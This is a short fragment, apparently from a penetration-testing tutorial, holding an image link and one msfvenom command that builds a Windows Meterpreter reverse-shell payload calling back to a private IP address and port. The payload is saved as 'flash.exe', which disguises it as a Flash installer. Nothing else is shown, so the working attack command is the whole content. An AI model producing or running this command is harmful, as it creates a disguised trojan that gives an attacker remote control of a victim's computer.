 msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.101.68 LPORT=6666 -f exe > flash.exe